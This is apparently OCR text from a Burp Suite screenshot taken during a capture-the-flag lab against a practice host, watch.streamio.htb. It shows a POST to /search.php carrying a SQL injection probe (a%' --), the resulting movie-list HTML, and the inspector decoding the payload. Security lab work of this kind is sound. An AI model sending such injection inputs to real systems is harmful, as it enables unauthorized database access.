 467 https://watch.streamio.htb POST /search.php ✓ 200 170877 HTML php Streamio ✓ 10.10.11.158 20:27:35 21 S... 8080
468 https://watch.streamio.htb POST /search.php ✓ 200 1224 HTML php Streamio ✓ 10.10.11.158 20:28:02 21 S... 8080
Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 q=a%25%27+--
Response
Pretty Raw Hex Render
\n
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
Snatch
</h5>
41 </div>
42 <div class="ms-auto p-2">
43 <span class="">
2000
</span>
44 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
45 </div>
46 </div>
<div class="d-flex movie align-items-end">
47 <div class="mr-auto p-2">
48 <h5 class="p-2">
Cast Away
</h5>
49 </div>
50 <div class="ms-auto p-2">
51 <span class="">
2000
</span>
52 <button class="btn btn-dark" onclick="unavailable();">
Watch
</button>
53 </div>
54 </div>
<div class="d-flex movie align-items-end">
55 <div class="mr-auto p-2">
Inspector
Selection
Selected text
a%25%27+--
Decoded from: URL encodin
a%' --
Request Attributes
Request Body Parameters
Request Headers
Response Headers